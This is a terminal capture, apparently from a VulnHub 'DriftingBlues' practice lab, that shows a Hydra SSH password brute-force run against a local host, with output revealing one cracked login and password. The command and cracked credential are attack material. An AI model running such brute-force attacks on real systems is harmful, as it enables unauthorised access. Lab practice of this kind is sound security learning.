 ┌──(root㉿kali)-[~/vulnhub/DriftingBlues]
└─# hydra -L user.txt -P mima.txt 192.168.1.58 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-14 00:36:50
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.resto
re
[DATA] max 16 tasks per 1 server, overall 16 tasks, 30 login tries (l:3/p:10), ~2 tries per task
[DATA] attacking ssh://192.168.1.58:22/
[22][ssh] host: 192.168.1.58   login: eric   password: 1mw4ckyyucky6
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-14 00:37:07

┌──(root㉿kali)-[~/vulnhub/DriftingBlues]
└─#